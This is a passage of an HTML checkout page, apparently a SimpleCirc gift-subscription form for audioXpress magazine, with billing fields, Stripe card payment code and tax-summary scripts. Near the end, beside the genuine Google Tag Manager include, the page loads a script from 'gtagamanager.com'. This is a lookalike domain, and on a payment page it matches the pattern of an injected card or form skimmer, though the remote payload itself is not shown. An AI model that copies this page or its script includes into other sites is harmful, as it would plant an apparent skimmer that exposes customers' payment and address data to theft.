																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>

			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	12 Issues - Digital
	
	


		
	
	
	



	<br />




	

					<strong>$50.00 </strong>
		<input type="hidden" id="paypal-total-price" value="50" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-md-offset-4 col-md-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'AJSd6AMpka34hUxxiFPZL0sAW69sDNbGSmKg8y3G';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 321;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	//console.log($('#billing-address-checkbox-x').is(':checked'));
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("giftgiver-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#giftgiver-country").on("change", function() {
	changeOfCountry("giftgiver-");
});

//$("#subscriber-name").on("blur", function() {
//	$("#bill-to-name").val($("#subscriber-name").val());
//});

$("#giftgiver-name").on("blur", function() {
	$("#bill-to-name").val($("#giftgiver-name").val());
});


var stripe_ready = false;
var form_ready = false;

//mount the card element on the page	
sub_stripe = Stripe('pk_live_Epk1Is9PHKmpyTJLdXEKjBC9');
sub_elements = sub_stripe.elements();
sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
sub_cardElement.mount('#card-element');
	
//the form
const stripe_form = document.getElementById('new-subscriber-form');

//checking the card each time something changes in the card form
sub_cardElement.on('change', function(event) {

	//clear the card error message
	$("#stripe-card-error").html("");

	if (event.complete) {
		stripe_ready = true;
	}
	else {
		stripe_ready = false;
	}
});

//this gets triggered when the rest of the form is valid
$('#new-subscriber-form').on( "form_validation_complete", function(e) {
	form_ready = true;
});

//this gets triggered if the form is not done yet
$('#new-subscriber-form').on( "form_invalid", function(e) {
	form_ready = false;
});

var is_free = false;

//put an async listner on the submit event for the form
stripe_form.addEventListener('submit', async (event) => {
	
	if(!is_free)
	{
		//prevent the form from submitting right away
		event.preventDefault();
		
		//clear the card error message
		$("#stripe-card-error").html("");
		
		if(!form_ready)
		{
			highlightFirstFailedField();
			return;
		}
		
		if(!stripe_ready)
		{
			//highlight the card element
			$("#stripe-card-error").html("Please enter your credit card information.");
			sub_cardElement.focus();
			return;
		}
		
		//show the processing thing ...
		$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
		$("#subscription-submit-btn").addClass("disabled");
		$("#subscription-submit-btn").prop("disabled",true);
	
		//Create the PaymentIntent and obtain clientSecret
		const res = await fetch("/create_intent", {
			method: "POST",
			body: JSON.stringify({
				amount: $("#paypal-total-price").val(),
				currency_code: $("#paypal-currency").val(),
				publication_id: 340,
				"_token": token,
			}),
			headers: {
				"Content-Type": "application/json",
			},    
		});
		
		const {client_secret: clientSecret} = await res.json();
		
		//Confirm the PaymentIntent using the details collected by the Payment Element
		sub_stripe.confirmCardPayment(clientSecret, {
			payment_method: {
				card: sub_cardElement,
				billing_details: {
					email: $("#giftgiver-email").val(),
				},
			}
		}).then(function(result) {
			if(result.error)
		    {
				$("#stripe-card-error").html(result.error.message);
				sub_cardElement.focus();
				$("#subscription-submit-btn").html("Place Your Order");
				$("#subscription-submit-btn").removeClass("disabled");
				$("#subscription-submit-btn").prop("disabled",false);
			}
			else
			{
				//stripe_form.append($('<input type="hidden" name="stripe_payment_intent_id" />').val(result.paymentIntent.id));
				var input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", "stripe_payment_intent_id");
				input.setAttribute("value", result.paymentIntent.id);
				stripe_form.appendChild(input);
			    stripe_form.submit();
		    }
		});
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/give_a_gift/audioxpress?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var gift_bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	var giftgiver_country = $("#giftgiver-country").val();
	var giftgiver_address_1 = $("#giftgiver-address-1").val();
	var giftgiver_city = $("#giftgiver-city").val();
	var giftgiver_state = $("#giftgiver-state").val();
	var giftgiver_province = $("#giftgiver-province").val();
	var giftgiver_zipcode = $("#giftgiver-zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		gift_bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}
	
	if($("#giftgiver-state").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use state
			state = $("#giftgiver-state").val();
		}
	}

	if($("#billing-state").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#giftgiver-province").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use province
			province = $("#giftgiver-province").val();
		}
	}

	if($("#billing-province").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});

	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, gift_bogo:gift_bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode, giftgiver_country:giftgiver_country, giftgiver_address_1:giftgiver_address_1, giftgiver_city:giftgiver_city, giftgiver_state:giftgiver_state, giftgiver_province:giftgiver_province, giftgiver_zipcode:giftgiver_zipcode};
	var additional_gifts = 0;
	$(".additional-recipient").each(function() {
		additional_gifts++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[3];
		
		summary_obj["additional_recipient_"+recipient+"_address_1"] = $("#additional-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_recipient_"+recipient+"_city"] = $("#additional-recipient-"+recipient+"-city").val();
		summary_obj["additional_recipient_"+recipient+"_state"] = $("#additional-recipient-"+recipient+"-state").val();
		summary_obj["additional_recipient_"+recipient+"_province"] = $("#additional-recipient-"+recipient+"-province").val();
		summary_obj["additional_recipient_"+recipient+"_country"] = $("#additional-recipient-"+recipient+"-country").val();
		summary_obj["additional_recipient_"+recipient+"_zipcode"] = $("#additional-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_gifts = additional_gifts;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}

	if($(this).attr('gift-bogo')==1)
	{
		//this is a gift bogo so show the form fields
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		$("#bogo-price").text($(this).attr('gift-bogo-price'));
	}
	else
	{
		$("#bogo-section").hide();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",true)
		//});
	}

	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		var name_array = $(this).attr('name').split("_");
		var last_recipient = parseInt(name_array[3]);
		if(last_recipient>next_recipient)
		{
			next_recipient = last_recipient;
		}
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo')==1)
	{
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		
		$("#bogo-price").text($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo-price'));
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});
	
	//giftgiver address
	var giftgiver_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("giftgiver-address-1");
	var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: ["us","ca"]}, types: ["address"]};
	
	giftgiver_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(giftgiver_autocomplete, 'place_changed', function() {
		
	  	var place = giftgiver_autocomplete.getPlace();
		populateForm(place, "giftgiver-");	
	});
		
		
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// GIFT MESSAGE /////
$("#add-gift-message").on("click", function(e) {
	if($(this).is(":checked"))
	{
		$("#gift-message-wrapper").show();
		$("#gift-message").focus();
	}
	else
	{
		$("#gift-message-wrapper").hide();
	}
});

///// ADDITIONAL GIFT RECIPIENTS /////
$("#add-additional-gift-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[3];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	$.post('/publication/add_gift_recipient_fields', {next_recipient:next_recipient, publication_id:340, country_type:"", _token:token}).done(function(data) {
		$('#additional-gift-recipients').append(data);

		var new_autocomplete;

		var defaultBounds = new google.maps.LatLngBounds(
		  new google.maps.LatLng(-90,-180),
		  new google.maps.LatLng(90,180));

		var input = document.getElementById("additional-recipient-"+next_recipient+"-address-1");
				var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
					
		new_autocomplete = new google.maps.places.Autocomplete(input, options);
		
		google.maps.event.addDomListener(input, 'keydown', function(e) { 
			if (e.keyCode == 13) 
		    { 
		    	if (e.preventDefault) 
		        { 
		        	e.preventDefault(); 
		        } 
		        else 
		        { 
		        	e.cancelBubble = true; 
		            e.returnValue = false; 
		        } 
		    } 
		}); 	
		
		google.maps.event.addListener(new_autocomplete, 'place_changed', function() {
			
		  	var place = new_autocomplete.getPlace();
			populateForm(place, "additional-recipient-"+next_recipient+"-");	
		});

		changeOfCountry("additional-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});

		
	});

});

$(".additional-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[3];
	changeOfCountry("additional-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-gift-recipient", function(e) {
	$(this).parent().parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-gift-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F30VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F30VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F30VSTN5');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
